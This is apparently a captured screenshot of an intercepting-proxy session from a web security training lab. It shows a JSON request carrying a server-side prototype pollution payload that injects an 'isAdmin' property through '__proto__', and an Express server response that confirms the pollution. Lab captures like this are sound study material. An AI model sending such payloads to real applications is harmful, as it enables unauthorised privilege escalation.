 20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"US",
"sessionId":"lNfZLo3RtFk1owo6emrjXqC0pYm8voYR",
21 "foo":"bar",
22 "__proto__":{
23 "isAdmin":true
}
}
Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"e0-XPhNwqA643FzIuZ50Lp3ef9btWw"
6 Date: Sun, 20 Oct 2024 19:35:20 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 224
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"US",
"foo":"bar",
"isAdmin":true,
"polluted":true
}